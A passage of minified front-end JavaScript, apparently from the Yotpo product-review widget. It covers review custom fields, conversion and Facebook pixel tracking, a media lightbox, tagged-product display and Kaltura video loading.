a=t.querySelector(".yotpo-"+s+"-bars.yotpo-template-field");n=a.cloneNode(!0),c(o,n,i),e.removeClass(n,"yotpo-hidden"),e.removeClass(n,"yotpo-template-field")}else"size"==s&&(n=document.createTextNode(o));var l=document.createElement("div");l.appendChild(n);var d=document.createElement("div");e.addClass(d,"yotpo-clr"),l.appendChild(d),r.insertAdjacentHTML("beforeend",l.innerHTML)}function c(t,i,o){var n=parseInt(t),r=i.getElementsByClassName("yotpo-product-related-field-score-bar");switch(o.toLowerCase()){case"rating":for(var s=0;s<r.length&&n>=s+1;s++)e.addClass(r[s],"yotpo-rating-bar-full");break;case"size":var a=r[2*(n-1)],l=2==n?"fit":"offset";e.removeClass(a,"yotpo-size-bar-empty"),e.addClass(a,"yotpo-size-bar-"+l)}}var d={},u=3;return d.render=function(r,s){var a=yotpo.getUserSettings().custom_fields_info,l=yotpo.getUserSettings().new_main_widget_layout,c={".yotpo-product-related-fields":!1,".yotpo-user-related-fields":!1,".yotpo-open-question-fields":!1},d=1,u=t(s);for(var p in u){var g=p.match(/\[(.*?)\]/).pop(),h=a[g].field_type,m=a[g].title,f=u[p];if(["Rating","Size"].indexOf(h)>-1&&f>0){if(l){if("Size"==h){var y=parseInt(f);f=a[g].options[y-1]}n(r,!0,d-1,h,m,f),n(r,!1,null,h,m,f)}else o(r,d,h,m,f),o(r,null,h,m,f);d++,c[".yotpo-product-related-fields"]=!0}else if(["SingleChoice","MultipleChoice"].indexOf(h)>-1){if(f instanceof Array){if(!(f.length>0))continue;f=f.join(", ")}var v=r.querySelectorAll(".yotpo-user-related-fields"),b=i(m,f,v);b&&(c[".yotpo-user-related-fields"]=!0)}else if(["CustomerFreeText","ProductFreeText"].indexOf(h)>-1){var w=r.querySelectorAll(".yotpo-open-question-fields");f&&(f=f.replace(/\n/g,"</br>"));
var b=i(m,f,w);b&&(c[".yotpo-open-question-fields"]=!0)}}for(var _ in c)if(!c[_]){var S=r.querySelector(_);S&&e.addClass(S,"yotpo-hidden")}},d}(Yotpo),Yotpo.Libraries=Yotpo.Libraries||{},Yotpo.Libraries.Tracker=function(e){var t={};return t.trackConversionOrder=function(t,i){if(!e.shouldPreventCookies){var o=i.orderId,n=i.orderAmount,r=i.orderCurrency;t&&o&&n&&r&&e.Libraries.YotpoTracker.trackConversionOrder(t,i)}},t.fbTracking=function(t,i){if(!e.shouldPreventCookies){var o=new e.Libraries.FacebookAds(t.pixel_id);1==t.page_view&&o.trackPageView(),1==t.purchase&&i&&o.trackPurchase(i)}},t}(Yotpo),Yotpo.Libraries=Yotpo.Libraries||{},Yotpo.Libraries.YotpoTracker=function(e){var t=1,i={};return i.adaptConversionOrderObject=function(e){var t=[];if(e.products)for(var i=0;i<e.products.length;++i){var o=e.products[i];t.push({id:o.productId,name:o.productName,url:o.productUrl,image:o.productImage,price:o.productPrice,description:o.productDescription,specs:o.productSpecs})}var n={order_id:e.orderId,order_name:e.orderName,order_number:e.orderNumber,source:e.source,platform:e.platform,order_amount:e.orderAmount,order_currency:e.orderCurrency,order_date:e.orderDate,customer_name:e.customerName,customer_email:e.customerEmail,products:t};return n},i.trackConversionOrder=function(i,o){var n=e.getApiHost()+"/conversion_tracking?app_key="+i+"&v="+t,r=function(t){t=JSON.parse(t),e.currentAnalytics.trackConversion(t.appKey,t.orderId,t.orderAmount,t.orderCurrency)},s=this.adaptConversionOrderObject(o),a=e.removeUndefinedFields(s);e.ajax(n,r,"POST",e.convertComplexObjectToQueryStringParams(a))},i}(Yotpo),Yotpo.Libraries=Yotpo.Libraries||{},Yotpo.Libraries.FacebookAds=function(){function e(e){window.fbq&&t()||(!function(e,t,i,o,n,r,s){e.fbq||(n=e.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)},e._fbq||(e._fbq=n),n.push=n,n.loaded=!0,n.version="2.0",n.queue=[],r=t.createElement(i),r.async=!0,r.src=o,s=t.getElementsByTagName(i)[0],s.parentNode.insertBefore(r,s))}(window,document,"script","//connect.facebook.net/en_US/fbevents.js"),fbq("init",e),fbq.yotpoInited=!0)}function t(){return"undefined"!=typeof yotpoTrackConversionData}var i=.01,o="USD";return e.prototype.trackPageView=function(){fbq("track","PageView")},e.prototype.trackPurchase=function(e){var t={};t.value=e.orderAmount?e.orderAmount:i,t.currency=e.orderCurrency?e.orderCurrency:o,e.orderSkus&&(t.content_ids=e.orderSkus,t.content_type="product"),fbq.yotpoInited&&fbq("track","Purchase",t)},e}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Lightbox=function(e){function t(e,t,i,o,n,r){this._controller=e,this.element=t,this.contentProvider=i,this.analyticTracker=o||{track:function(){}},this.wrapperElement=n,this.lightboxNewDesign=e.getUserSetting("lightbox_new_design"),this.minImageContainers=r?r+2:Y,L.call(this),x.call(this)}function i(e){var t="video"==e.mediaType?"video":"image",i="video"==t?e.videoId:e.imageId,o="reviews"==this.contentProvider.analyticsCategory?{media_type:t,media_id:i,review_id:this.element.dataset.reviewId}:null;return o}function o(e){for(var t=this.lightbox.getElementsByClassName("yotpo-lightbox-mobile-content"),i=0;i<t.length;i++){var o=t[i];if(o.previousElementSibling!=e)for(;o.hasChildNodes();)o.removeChild(o.lastChild)}}function n(){var e=this.currImageIndex===R?this.numLightboxImages-1:this.currImageIndex-R-1,t=this.currImageIndex-R,i=this.currImageIndex===this.numLightboxImages+1?0:this.currImageIndex-R+1;return this.singleImage&&(e=t=i=this.currImageIndex),{current:Object.assign({current:!0},this.imagesInfo[t]),prev:this.imagesInfo[e],next:this.imagesInfo[i]}}function r(){var e=this.lightboxImages[this.currImageIndex].dataset.imageId;s.call(this,e)&&this.videoPlayers[e].kalturaPlayer&&this.videoPlayers[e].kalturaPlayer.pause()}function s(e){return this.videoPlayers[e]}function a(e,t){m.call(this,e,t),_.call(this,t),T.call(this,t)}function l(){for(var e=0;e<this.numImageContainers;e++)this.lightboxImageContainers[e].style.width=100/this.numImageContainers+"%";this.lightboxContainer.style.width=100*this.numImageContainers+"%"}function c(){if(this.lightboxImageContainers){for(var e=0;e<this.lightboxImageContainers.length;e++)this.lightboxImageContainers[e].style.width="";this.lightboxImageContainers[0].style.width="100%",this.lightboxContainer.style.width="100%"}}function d(){for(var t=0;t<this.lightboxImageContainers.length;t++){var i=this.lightboxImageContainers[t];t<this.numImageContainers?e.removeClass(i,"yotpo-hidden"):e.addClass(i,"yotpo-hidden")}}function u(e,t){"image"==e.dataset.mediaType&&(e.src!==t.url&&(e.src=t.url),e.setAttribute("data-image-id",t.imageId)),t.externalImageId&&e.setAttribute("data-external-image-id",t.externalImageId)}function p(e,t){var i=("image"==t.dataset.mediaType?"Image":"Video")+" taken by ";this.review&&this.review.querySelector(".yotpo-user-name")&&(i+=this.review.querySelector(".yotpo-user-name").textContent.trim());var o=this.contentProvider.getProductName(e);o&&(i+=" of "+o);for(var n=0;n<this.lightboxImages.length;n++)this.lightboxImages[n].removeAttribute("data-lbimage-index");t.setAttribute("data-lbimage-index",0),this.modal.setAttribute("aria-label",i);var r=this.lightboxContentContainer.getElementsByClassName("vote-btn");r.length&&(r[0].setAttribute("aria-label","vote up "+i),r[1].setAttribute("aria-label","vote down "+i))}function g(t,i){var o=t.index;T.call(this,this.lightboxImages[o]),e.removeClass(this.lightboxContainer,"yotpo-hidden"),e.addClass(this.loader,"yotpo-hidden"),e.removeClass(this.lightboxImages[o],"yotpo-hidden"),this.lightboxNewDesign&&M()&&e.removeClass(this.lightboxImages[o].nextElementSibling,"yotpo-hidden"),A.call(this);var n=this;setTimeout(function(){S.call(n)},100),N.call(this,"shown",i),this.firstFocusElement.focus()}function h(){var t=this;document.body.style.overflow="hidden",setTimeout(function(){e.addClass(t.modal,"yotpo-modal-active"),e.addClass(t.mask,"yotpo-active-display"),setTimeout(function(){e.addClass(t.modalContainer,"yotpo-active-display"),t.firstFocusElement.focus()},100)},10),t.wrapperElement&&document.body.appendChild(t.wrapperElement),C.call(this),k.call(this),e.addClass(t.lightboxContainer,"yotpo-hidden"),e.removeClass(t.loader,"yotpo-hidden")}function m(t,i){this._controller.appKey;this.review=this.contentProvider.getContent(t);var o=this.lightboxContentContainer;for(this.lightboxNewDesign&&M()&&(o=i.parentElement.querySelector(".yotpo-lightbox-mobile-content"));o.hasChildNodes();)o.removeChild(o.lastChild);this.isSliding&&this.lightboxNewDesign&&M()&&(e.addClass(o,"yotpo-hidden"),e.addClass(o,"only-invisible")),o.appendChild(this.review),this.lightboxNewDesign&&F.call(this,o)}function f(e){if(1==this.lightboxImages.length)return this.lightboxImages[0];var t;switch(e){case"prev":t=this.currImageIndex-1,R>t&&(t=this.numLightboxImages+R-1);break;case"current":t=this.currImageIndex;break;case"next":t=this.currImageIndex+1,t>=this.numLightboxImages+R&&(t=R)}return this.lightboxImages[t]}function y(e){for(var t,i=Object.keys(e),o=0;o<i.length;o++)t=i[o],"video"==e[t].mediaType&&v.call(this,e[t],t)}function v(e,t){var i=f.call(this,t);this.videoPlayers[i.dataset.imageId]?b.call(this,e,i):w.call(this,e,i)}function b(e,t){var i=t.dataset.imageId;e.kalturaPlayer=this.videoPlayers[i]}function w(t,i){var o=i.dataset.imageId;i.id="lightbox-"+o;var n=new e.Modules.KalturaManager(i,this._controller);n.initLightboxPlayer(void 0===t.current),this.videoPlayers[o]=t.kalturaPlayer=n}function _(t){e.Modules.Handle.popup.call(this.lightboxNewDesign&&M()?t.parentElement.querySelector(".yotpo-lightbox-mobile-content"):this.lightboxContentContainer)}function S(){this.rightArrow.style.display=this.leftArrow.style.display=1===this.numLightboxImages?"none":"block",this.lightboxNewDesign&&M()&&(this.arrows.style.top=this.lightboxImages[this.currImageIndex].clientHeight/2+"px")}function C(){this.rightArrow.style.display=this.leftArrow.style.display="none"}function A(){var e=this;this.oldKeyDownFunction=document.onkeydown,document.onkeydown=function(t){switch(t=t||window.event,t.keyCode){case 27:e.close();break;case 37:if(1===e.numLightboxImages)break;e.slide(U.PREVIOUS_IMAGE);break;case 39:if(1===e.numLightboxImages)break;e.slide(U.NEXT_IMAGE)}}}function E(){document.onkeydown=this.oldKeyDownFunction}function k(){var t,i,o=this._controller.getWidgetByName("Testimonials"),n=this._controller.getWidgetByName("Main");o&&n&&(t=o.getElement(),i=t.querySelector("#yotpo_testimonials_btn"),e.toggleClass(i,"only-invisible"),e.toggleClass(i,"yotpo-hidden"))}function x(){var t=this;this.mask.onclick=this.modalDialog.onclick=this.closeBtn.onclick=function(){t.close()},this.closeBtn.onkeydown=function(e){13==e.keyCode&&t.close()},this.leftArrow.onclick=function(){t.slide(U.PREVIOUS_IMAGE)},this.leftArrow.onkeydown=function(e){13==e.keyCode&&t.slide(U.PREVIOUS_IMAGE)},this.rightArrow.onclick=function(){t.slide(U.NEXT_IMAGE)},this.rightArrow.onkeydown=function(e){13==e.keyCode&&t.slide(U.NEXT_IMAGE)};for(var i=0;i<this.lightboxImageContainers.length;++i)this.lightboxImageContainers[i].onclick=function(e){e&&"undefined"!=typeof e.stopPropagation&&e.stopPropagation()};this.lightboxNewDesign&&(this.lightbox.addEventListener("touchstart",function(e){I.call(t,e)},e.supportsPassive()?{passive:!0}:!1),this.lightbox.addEventListener("touchmove",function(e){P.call(t,e)},e.supportsPassive()?{passive:!0}:!1))}function I(e){this.initialX=e.touches[0].clientX,this.initialY=e.touches[0].clientY}function P(e){if(null!==this.initialX&&null!==this.initialY){var t=e.touches[0].clientX,i=e.touches[0].clientY,o=this.initialX-t,n=this.initialY-i;Math.abs(o)>2*Math.abs(n)&&Math.abs(o)>50&&(this.slide(o>0?U.NEXT_IMAGE:U.PREVIOUS_IMAGE),this.initialX=null,this.initialY=null,e.preventDefault())}}function T(e){var t=this.lightboxContentContainer;this.lightboxNewDesign&&M()&&(t=e.parentElement.querySelector(".yotpo-lightbox-mobile-content"));var i=t.querySelector('.social-link[data-network="facebook"]');if(i){var o,n=i.href.split("&picture")[0],r=this.lightboxImages[this.currImageIndex].src||"";o=n+"&picture="+r,i.href=o}}function q(){this.lightboxImages=this.lightboxContainer.querySelectorAll(".yotpo-lightbox-image"),this.lightboxImageContainers=this.lightboxContainer.querySelectorAll(".yotpo-lightbox-image-container")}function F(t){var i=t.getElementsByClassName("yotpo-instagram");if(i.length){var o=i[0].getElementsByClassName("yotpo-regular-box");o.length&&setTimeout(function(){if(o[0].scrollHeight>o[0].clientHeight){var t=i[0].getElementsByClassName("show-more")[0],n=i[0].getElementsByClassName("show-less")[0];e.addClass(i[0],"collapse-text"),e.addEventListener(t,"click",function(){o[0].focus(),e.addClass(i[0],"open-text")}),e.addEventListener(n,"click",function(){o[0].focus(),e.removeClass(i[0],"open-text")})}},10)}}function M(){return window.innerWidth<1e3}function L(){this.currImageIndex=0,this.lightbox=this.element,this.videoPlayers={},this.modalContainer=this.lightbox.getElementsByClassName("yotpo-lightbox-container")[0],this.lightboxContentContainer=this.lightbox.getElementsByClassName("yotpo-lightbox-content-container")[0],this.lightboxSliderContainer=this.lightbox.getElementsByClassName("yotpo-lightbox-slider-container")[0],this.lightboxContainer=this.lightbox.getElementsByClassName("y-slider-container")[0],q.call(this),this.firstFocusElement=this.lightbox.getElementsByClassName("yotpo-icon-cross")[0],this.closeBtn=this.lightbox.getElementsByClassName("yotpo-icon-btn-small")[0],this.modal=this.lightbox.getElementsByClassName("yotpo-modal")[0],this.modalDialog=this.modal.getElementsByClassName("yotpo-modal-dialog")[0],this.mask=this.modal.getElementsByClassName("yotpo-modal-mask")[0],this.loader=this.modal.getElementsByClassName("yotpo-image-loader-wrapper")[0],this.arrows=this.lightbox.getElementsByClassName("yotpo-lightbox-arrows")[0],this.leftArrow=this.lightbox.getElementsByClassName("yotpo-icon-left-arrow-thin")[0],this.rightArrow=this.lightbox.getElementsByClassName("yotpo-icon-right-arrow-thin")[0],this.body_overflow_style=document.body.style.overflow}function H(e,t){if("reviews"==this.contentProvider.analyticsCategory)var i="video"==e.current.mediaType?e.current.videoId:e.current.imageId,o={media_id:i,review_id:this.review.dataset.reviewId};else var o={source:e.current.mediaSource,media_id:e.current.imageId,has_cta:t};return o}function N(t,i){var o=this.element.querySelector(".yotpo-lightbox-product-button"),n=o?!e.isHidden(o):!1,r=H.call(this,i,n);if(n){var s=o.className.indexOf("yotpo-lightbox-add-to-cart-button")>=0?"add_to_cart":"shop_now";r.cta_type=s}var a="video"==i.current.mediaType?"video":"image";this.analyticTracker.track(t,a,null,r)}function D(){var t=this,i=t.element,o='[tabindex]:not([tabindex="-1"])';e.trapModalFocus(i,o)}var Y=3,B=1,O=1,R=2,U={NEXT_IMAGE:"next",PREVIOUS_IMAGE:"previous"};return t.prototype.open=function(t,i){var o,r,s=[];this.lastFocusElement=document.activeElement,this.isOpen=!0,this.isSliding=!1,r=this.contentProvider.getImages(t),this.numLightboxImages=r.length,this.singleImage=1==this.numLightboxImages,this.singleImage?this.numImageContainers=1:(this.numImageContainers=this.numLightboxImages+R,this.numImageContainers<this.minImageContainers&&(this.numImageContainers=this.minImageContainers)),this.slider=new e.Modules.Slide(this.lightboxContainer,{imageCount:this.numLightboxImages,displayWindowCount:B,animationDuration:300}),this.slider.start();var m=t.getAttribute("data-image-id");for(o=0;o<this.numLightboxImages;o++)if(r[o]){var f=r[o].getAttribute("data-original-src"),v=r[o].getAttribute("data-image-id"),b=r[o].getAttribute("data-external-image-id"),w=r[o].getAttribute("data-media-type"),_=r[o].getAttribute("data-source"),S={url:f,imageId:v,externalImageId:b,mediaType:w,mediaSource:_},C=r[o].getAttribute("data-entry-id"),A=r[o].getAttribute("data-video-id");C&&(S.entryId=C),A&&(S.videoId=A),s.push(S),v===m&&(this.currImageIndex=this.singleImage?0:o+R,this.slider.setCurrentPosition(this.currImageIndex))}this.imagesInfo=s,i&&d.call(this),this.numImageContainers>1?l.call(this):c.call(this),h.call(this);var E=n.call(this);y.call(this,E);var k=this;e.preloadImages([E.prev,E.current,E.next],function(e){g.call(k,e,E)},{index:k.currImageIndex,id:E.current.imageId}),currentImage=this.lightboxImages[this.currImageIndex],u.call(this,currentImage,E.current),a.call(this,t,currentImage),p.call(this,t,currentImage),N.call(this,"loaded",E),D.call(this)},t.prototype.close=function(){var t=this;if(this.isOpen){this.isOpen=!1,r.call(this),e.removeClass(t.modalContainer,"yotpo-active-display"),document.body.style.overflow=t.body_overflow_style;for(var i=0;i<t.numImageContainers;i++)t.lightboxImages[i].src="";setTimeout(function(){e.removeClass(t.mask,"yotpo-active-display"),setTimeout(function(){e.hasClass(t.mask,"yotpo-active-display")||e.hasClass(t.modalContainer,"yotpo-active-display")||(e.removeClass(t.modal,"yotpo-modal-active"),k.call(t),e.Modules.Event.trigger("popupClosed"))},300)},300),E.call(this),t.wrapperElement&&document.body.removeChild(t.wrapperElement)}this.lastFocusElement.focus()},t.prototype.slide=function(t){if(!this.isSliding&&1!=this.imagesInfo.length){r.call(this),this.isSliding=!0,t==U.NEXT_IMAGE?(this.currImageIndex+=1,this.currImageIndex>=this.numLightboxImages+R&&(this.currImageIndex=R)):(this.currImageIndex+=-1,this.currImageIndex<R&&(this.currImageIndex=this.numLightboxImages+R-1));var s;if("image"==this.lightboxImages[this.currImageIndex].dataset.mediaType){var l=this.lightboxImages[this.currImageIndex].querySelector("source")||this.lightboxImages[this.currImageIndex];currImageSrc=l.attributes.src.value,s=currImageSrc.length<=O}else s=!this.videoPlayers[this.lightboxImages[this.currImageIndex].dataset.imageId];s&&(e.removeClass(this.loader,"yotpo-hidden"),e.addClass(this.lightboxImages[this.currImageIndex],"yotpo-hidden"));var c=n.call(this),d=this.lightboxImages[this.currImageIndex];u.call(this,d,c.current),a.call(this,d,d),p.call(this,d,d);var h=t==U.NEXT_IMAGE?c.prev:c.next,m=i.call(this,h);t==U.NEXT_IMAGE?(this.slider.right(),this.analyticTracker.track("clicked_on","popup_next_image",null,m)):(this.slider.left(),this.analyticTracker.track("clicked_on","popup_previous_image",null,m));var f=this;y.call(this,c),e.preloadImages([c.prev,c.current,c.next],function(e){g.call(f,e,c)},{index:f.currImageIndex,id:c.current.imageId}),setTimeout(function(){f.isSliding=!1,o.call(f,d)},500)}},t}(Yotpo),Yotpo.ReviewContentCreator=function(e){var t={getElement:function(t,i){var o=t.cloneNode(!0);elements=o.querySelectorAll(".yotpo-review-images-wrapper, .yotpo-multiple-rating-fields, .yotpo-user-related-fields, .yotpo-review-media-wrapper");for(var n=0;n<elements.length;n++)elements[n].parentNode.removeChild(elements[n]);e.removeClass(o,"yotpo-regular-box");var r=e.Review.load(o,i);return r.openReadMore(o),r.setOriginalElement(t),o}};return t}(Yotpo),Yotpo.InstagramContentCreator=function(e){var t={getElement:function(t,i){var o=t.cloneNode(!0);return e.InstagramPost.load(o,t,i),o}};return t}(Yotpo),Yotpo.ProductContentCreator=function(e){function t(e){this.contentCreator=e}function i(t,i,o,n){var r=t.parentElement.querySelector(".yotpo-lightbox-products-container");if(r){var s=r.cloneNode(!0);e.TaggedProducts.load(s,o,n);var a=document.createElement("div");return a.appendChild(s),a.appendChild(i),a}return i}return t.prototype.getElement=function(e,t,o){var n=this.contentCreator.getElement(e,t,o);return i(e,n,t,o)},t}(Yotpo),Yotpo.SingleReviewContentProvider=function(e){function t(){this.reviewElement=null,this.analyticsCategory="reviews"}return t.prototype.clear=function(){this.reviewElement=null},t.prototype.getImages=function(e){if(e.parentNode&&e.parentNode.parentNode){var t=e.parentNode.parentNode.querySelectorAll(".media-review");if(t&&t.length>0){for(var i=[],o=0;o<t.length;o++)i.push(t[o]);t=i}return t}return[]},t.prototype.getContent=function(t){if(!this.reviewElement){var i=e.Modules.Helper.findAncestorByClass(t,"yotpo-review");this.reviewElement=e.ReviewContentCreator.getElement(i,this.analyticsCategory)}return this.reviewElement},t.prototype.getProductName=function(e){var t=this.getContent(e),i=t.querySelector(".product-link-wrapper");return i?i.getAttribute("aria-label"):null},t}(Yotpo),Yotpo.SliderContentProvider=function(e){function t(t,i,o,n,r){this.images=t,this.contents=i,this.galleryId=r,this.analyticsCategory=n,this.reviewContentCreator=o?new e.ProductContentCreator(e.ReviewContentCreator):e.ReviewContentCreator,this.instagramContentCreator=o?new e.ProductContentCreator(e.InstagramContentCreator):e.InstagramContentCreator}function i(t,i,o,n,r){var s=this,n=n||t.querySelector(i);n&&e.addEventListener(n,"click",function(){e.currentAnalytics.trackEvent(s.analyticsCategory,"clicked_on",o,null,r)})}function o(e,t,o,n,r){i.call(this,e,".facebook","share_facebook"),i.call(this,e,".twitter","share_twitter");for(var s=".yotpo-lightbox-product",a=e.querySelectorAll(".yotpo-lightbox-product"),l=0;l<a.length;l++){var c=a[l],d=c.getAttribute("data-product-id"),u={product_id:d,media_id:t,source:o,media_type:n,gallery_id:r},p=c.querySelector(s+"-button");i.call(this,null,null,"shop_now",c.querySelector(s+"-main-image"),u),p.className.indexOf("yotpo-lightbox-add-to-cart-button")<0&&i.call(this,null,null,"shop_now",p,u),i.call(this,null,null,"shop_now",c.querySelector(s+"-name"),u)}}return t.prototype.getImages=function(){return this.images},t.prototype.getProductName=function(e){var t=e.getAttribute("data-image-id"),i=this.contents.querySelector(".yotpo-slider-content-"+t),o=i.getAttribute("data-source");if("review"===o){var n=i.querySelector(".yotpo-lightbox-product-name");return n?n.textContent.trim():null}if("instagram"===o){var n=i.querySelector(".yotpo-lightbox-product-name");return n?n.textContent.trim():null}return null},t.prototype.getContent=function(e){var t,i=e.getAttribute("data-image-id"),n=this.contents.querySelector(".yotpo-slider-content-"+i),r=n.getAttribute("data-source"),s=e.getAttribute("data-media-type"),a={imageId:i,source:r,mediaType:s,galleryId:this.galleryId};if("review"===r){var l=n.querySelector(".yotpo-review");t=this.reviewContentCreator.getElement(l,this.analyticsCategory,a)}else if("instagram"===r){var c=n.querySelector(".yotpo-instagram");t=this.instagramContentCreator.getElement(c,this.analyticsCategory,a)}else if("onsite_upload"===r||"manual_upload"===r||"import"===r){var d=n.querySelector(".yotpo-onsite-upload");t=this.instagramContentCreator.getElement(d,this.analyticsCategory,a)}return o.call(this,t,i,r,s,this.galleryId),t},t}(Yotpo),Yotpo.TaggedProducts=function(e){function t(t,a,l){var c=this;this.element=t,this.analyticsCategory=a,s.call(this),i.call(this),o.call(this),this.addToCartButtons.length&&(e.AddToCart.load(t,a,l,n.bind(c)),r(this.addToCartButtons))}function i(){for(var t=this,i=0;i<this.smallProducts.length;i++)e.addEventListener(this.smallProducts[i],"click",function(){t.changeProduct(this)})}function o(){var t=this;this.showMore&&e.addEventListener(this.showMore,"click",function(){e.addClass(t.productsList,"show-all")}),this.showLess&&e.addEventListener(this.showLess,"click",function(){e.removeClass(t.productsList,"show-all")})}function n(t,i){var o=t.querySelector(".yotpo-lightbox-add-to-cart-button");i||e.addClass(o,"unavailable"),e.show(o)}function r(t){var i=function(t){setTimeout(function(){var i=!document.body.querySelector(".yotpo-add-to-cart-button-tooltip"),o=t.parentElement.querySelector(":hover")===t,n=t.className.indexOf("unavailable")>=0;if(o&&i&&n){var r=document.createElement("div");r.className="yotpo yotpo-add-to-cart-button-tooltip";var s=t.getBoundingClientRect();r.style.top=s.top+s.height+5+"px",r.style.left=s.left-(165-s.width)/2+"px";var a=document.createElement("div"),l=document.createElement("li");l.className="yotpo-icon yotpo-icon-info",a.className="tool-tip-unavailable",a.innerText=e.texts.add_to_cart_currently_unavailable,a.insertBefore(l,a.childNodes[0]),r.appendChild(a),document.body.appendChild(r)}},500)},o=this;e.forEach(t,function(t){e.addEventListener(t,"mouseenter",i.bind(o,t)),e.addEventListener(t,"mouseleave",function(){var e=document.body.querySelector(".yotpo-add-to-cart-button-tooltip");e&&e.parentNode.removeChild(e)})})}function s(){this.smallProducts=this.element.querySelectorAll(".yotpo-lightbox-product-select-image"),this.selectedProduct=this.element.querySelector(".yotpo-lightbox-product-selected"),this.products=this.element.querySelectorAll(".yotpo-lightbox-product"),this.productsList=this.element.querySelector(".yotpo-lightbox-products-footer"),this.showMore=this.element.querySelector(".yotpo-lightbox-more-products .show-more"),this.showLess=this.element.querySelector(".yotpo-lightbox-more-products .show-less"),this.addToCartButtons=this.element.querySelectorAll(".yotpo-lightbox-add-to-cart-button");var t=this.element.querySelectorAll("img[data-src]");e.forEach(t,function(e){e.setAttribute("src",e.attributes["data-src"].value),e.removeAttribute("data-src")});var i=this.element.getElementsByClassName("review-stars"),o=this.element.getElementsByClassName("link-to-product-tab")[0];i.length&&e.addEventListener(i[0],"keydown",function(e){13==e.keyCode&&o.click()})}return t.load=function(t,i,o){return new e.TaggedProducts(t,i,o)},t.prototype.changeProduct=function(t){e.removeClass(this.selectedProduct,"yotpo-lightbox-product-selected"),this.selectedProduct=t,e.addClass(this.selectedProduct,"yotpo-lightbox-product-selected");for(var i=this.selectedProduct.getAttribute("data-product-id"),o=0;o<this.products.length;o++)this.products[o].getAttribute("data-product-id")===i?e.removeClass(this.products[o],"yotpo-hidden"):e.addClass(this.products[o],"yotpo-hidden")},t}(Yotpo),Yotpo.ImagesHandler=function(e){function t(t,i){this.imageWidget=i,this.appKey=t,this.loadedImagesOffest=0,this.loadVideoPlayer=!1,this.analyticsContext={},this.analyticsTracker=new e.AnalyticsTracker("upload_media",this.analyticsContext),this.lazyLoadingHandler=new e.Modules.lazyLoading}function i(e,t){if(t.naturalHeight<y||t.naturalWidth<y){var i=n.bind(this)(e);i&&(t.naturalHeight<i.height||t.naturalWidth<i.width)&&i.setAttribute("src",i.src.replace("low_resolution","standard_resolution"))}}function o(t){if(e.isIE10OrLess||e.isIE11)for(var i=this.imageWidget.element.querySelectorAll(h+"["+g+"='"+t+"']"),o=0;o<i.length;o++){var n=i[o].naturalHeight>i[o].naturalWidth?"yotpo-image-tall":"yotpo-image-wide";e.addClass(i[o],n)}}function n(e){return this.imageWidget.element.querySelector(h+"["+g+"='"+e+"']")}function r(e){var t=this.imageWidget.element.querySelectorAll(v+"["+g+"='"+e+"']");return Array.prototype.slice.call(t)}function s(t,i){var o=r.bind(this)(t),n=this;e.forEach(o,function(t){if(t){var o=new e.Modules.KalturaManager(t,n.imageWidget._controller,i);o.loadThumbRotator()}})}function a(t){e.forEach(t,function(t){e.Modules.KalturaManager.setElementThumbnailPlaceholder(t)})}function l(e){if(e){if(e.querySelector(v))return"video";if(e.querySelector(h))return"image"}return-1}function c(e){if(e){if("video"==l(e))return e.querySelector(v);if("image"==l(e))return e.querySelector(h)}return null}function d(e){var t=c(e);return t?t.getAttribute(g):-1}function u(t){if(t){if("video"==l(t))return e.Modules.KalturaManager.getThumbnailPlaceholderUrl(c(t));if("image"==l(t))return c(t).getAttribute("src")||c(t).getAttribute("data-src")}return null}function p(e,t){for(var i=0;i<e.length;i++)if(e[i].id===t)return!0;return!1}var g="data-image-id",h=".yotpo-image",m=".y-image-overlay",f="data-original-src",y=320,v=".yotpo-video";return t.prototype.removeBrokenImages=function(t){for(var i=this.imageWidget.getImageElements(),o=0;o<i.length;o++){var n=d(i[o]);t.indexOf(n)>-1&&e.remove(i[o])}},t.prototype.replaceBrokenImages=function(t){for(var i=this.imageWidget.getImageElements(),o=e.getDefualtImage(),n=0;n<i.length;n++){var r=d(i[n]);if(p(t,r)){var s=i[n].querySelector(v);if(s)s.style.background="url("+o.size_180+") 0px center",s.style.backgroundSize="cover";else{var a=i[n].querySelector(h);a&&a.setAttribute("src",o.size_180)}var l=i[n].querySelector(m);l.setAttribute(f,o.size_656)}}},t.prototype.getImageSource=function(e){var t=null,i=this.imageWidget.element.querySelector('.yotpo-single-image-container [data-image-id="'+e+'"]');if(i){var o=i.parentElement.querySelector(".y-image-overlay");t=o.getAttribute("data-source")}return t},t.prototype.loadImages=function(t,i,o){this.lazyLoadingHandler.setImages({onFinish:t,onLoadError:i,onLoad:o},this.imageWidget),this.imageWidget&&this.imageWidget._controller.cssReady&&(this.lazyLoadingHandler.loadImagesCalled=!0,this.lazyLoadingHandler.loadImages(!0));var n=this.imageWidget.getImageElements(),r=[],s=[];this.loadVideoPlayer=!1;for(var c=this.loadedImagesOffest;c<n.length;c++){var p=u(n[c]),g=d(n[c]),h=l(n[c]),m=n[c].querySelector(".yotpo-video");m&&(s.push(m),this.loadVideoPlayer=!0),"image"!=h&&r.push({url:p,imageId:g,mediaType:h})}this.loadVideoPlayer&&a.call(this,s),this.loadedImagesOffest=n.length,e.preloadImages(r,t,this.imageWidget,i,this.imageWidget,o)},t.prototype.handleMediaAfterLoad=function(e,t,n){i.call(this,e,t),o.call(this,e,t),s.call(this,e,n)},t.prototype.verifyKalturaLoad=function(){if(this.loadVideoPlayer&&"undefined"==typeof KalturaPlayer){var e={error:"Failed to load kaltura script",type:"script_load"};this.analyticsTracker.track("video_upload","error",null,e)}},t.prototype.adjustImageHoverStyle=function(){for(var t=this.imageWidget.container.querySelectorAll(".y-image-wrapper"),i="",o=196,n=680,r=0;r<t.length;r++){var s=t[r].querySelector(".yotpo-hover-icon"),a=t[r].querySelector(".yotpo-hover-cta");i=t[r].offsetWidth<=o?"yotpo-hover-image-small":t[r].offsetWidth>o&&t[r].offsetWidth<=n?"yotpo-hover-image-medium":"yotpo-hover-image-large",e.addClass(t[r],i),s&&a||e.addClass(t[r],"yotpo-hover-big-icon")}},t}(Yotpo),Yotpo.VideoPlayerLoader=function(){function e(e,t){this.widget=e,this.hasVideo=this.checkAndUpdateIfHasVideo(),this.kalturaCreds=t}return e.prototype.loadKalturaScript=function(){var e=document.createElement("script");e.type="text/javascript",e.src="https://cdnapisec.kaltura.com/p/"+this.kalturaCreds.partner_id+"/embedPlaykitJs/uiconf_id/"+this.kalturaCreds.player_id,document.body.appendChild(e);var t;return"undefined"!=typeof requirejs&&requirejs.config?t=requirejs:"undefined"!=typeof 